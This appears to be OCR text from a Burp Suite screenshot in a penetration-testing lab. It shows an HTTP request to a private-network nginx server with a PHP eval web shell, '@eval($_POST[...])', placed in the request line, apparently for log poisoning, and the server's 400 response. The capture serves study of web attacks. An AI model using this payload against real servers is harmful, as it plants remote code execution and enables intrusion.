 Request
Pretty Raw Hex
\n
1 GET <?php @eval($_POST[MS02423])?> HTTP/1.1
2 Host: 192.168.52.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Fri, 05 Jan 2024 19:51:44 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15